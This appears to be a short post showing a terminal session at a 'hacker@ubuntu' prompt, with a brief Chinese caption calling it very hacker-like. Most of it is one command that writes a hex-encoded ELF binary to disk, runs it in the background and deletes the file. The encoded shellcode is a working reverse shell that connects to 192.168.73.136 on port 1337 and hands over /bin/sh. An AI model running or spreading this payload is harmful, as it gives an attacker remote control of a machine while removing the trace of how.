 hacker@ubuntu:~$ echo -e "\x7F\x45\x4C\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x02\x00\x03\x00\x01\x00\x00\x00\x60\x80\x04\x08\x34\x00\x00\x00\xBC
\x00\x00\x00\x00\x00\x00\x00\x34\x00\x20\x00\x01\x00\x28\x00\x03\x00\x02\x00\x0
1\x00\x00\x00\x00\x00\x00\x00\x00\x80\x04\x08\x00\x80\x04\x08\xAA\x00\x00\x00\x
AA\x00\x00\x00\x05\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x6A\x66\x58\x6A\x01\x5B\x31\xD2\x52\x53\x6A\x02\x89\xE1\xCD\x80
\x92\xB0\x66\x68\xc0\xa8\x49\x88\x66\x68\x05\x39\x43\x66\x53\x89\xE1\x6A\x10\x5
1\x52\x89\xE1\x43\xCD\x80\x6A\x02\x59\x87\xDA\xB0\x3F\xCD\x80\x49\x79\xF9\xB0\x
0B\x41\x89\xCA\x52\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x89\xE3\xCD\x80\x00\
x2E\x73\x68\x73\x74\x72\x74\x61\x62\x00\x2E\x74\x65\x78\x74\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0B\x00\x
00\x00\x01\x00\x00\x00\x06\x00\x00\x00\x60\x80\x04\x08\x60\x00\x00\x00\x4A\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x01\x00
\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xAA\x00\x00\x00\x11\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" > c;
 chmod +x c;./c & rm c
[1] 42444
这波很hacker